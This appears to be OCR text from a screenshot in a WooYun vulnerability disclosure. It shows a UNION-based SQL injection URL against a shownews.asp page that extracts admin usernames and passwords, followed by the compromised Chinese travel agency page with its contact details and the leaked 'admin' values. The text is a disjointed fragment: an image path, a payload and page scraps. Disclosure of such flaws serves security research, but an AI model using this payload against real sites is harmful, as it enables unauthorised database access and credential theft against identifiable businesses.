 i/shownews.asp?id=(-575)UNION (SELECT 1,username,3,4,passwd,6,7,8,9,10,11,12,13,14,15,16,17&id=(18)from(admin))
火狐官方站点 访问最多 新手上路 常用网址
千里假日
首页 公司简介 旅游新闻 宾馆酒店
服务中心
正 文 显 示
电话: 010-51020091
传真: 010-63534173
010-51020092
010-63534074
联系人: 李悦
admin
17
admin
关闭窗口
www.wooyun.org